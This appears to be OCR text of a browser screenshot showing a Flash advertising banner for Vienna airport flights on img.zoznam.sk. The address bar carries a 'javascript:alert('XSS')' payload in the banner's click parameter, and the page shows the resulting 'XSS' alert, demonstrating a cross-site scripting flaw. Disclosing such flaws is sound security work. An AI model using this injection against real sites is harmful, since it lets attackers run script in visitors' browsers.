 viennaairport300x300_shower2.swf (application/x-shockwave-flash objekt) - Mozilla Firefox
Soubor Úpravy Zobrazení Historie Záložky Nástroje Nápověda
http://img.zoznam.sk/adimages/q/viennaairport300x300_shower2.swf?click=javascript:alert('XSS');
Google
Zakázat Cookies CSS Formuláře Obrázky Informace Různé Orámovat Velikost okna Nástroje Zobrazit zdrojový kód Nastavení
viennaairport300x300_shower2.swf ...
Priamo do Severnej Ameriky:
Atlanta, Chicago, New York,
Washington, Montreal, Toronto
Sdělení stránky http://img.zoznam.sk:
XSS
OK
VIE
Hotovo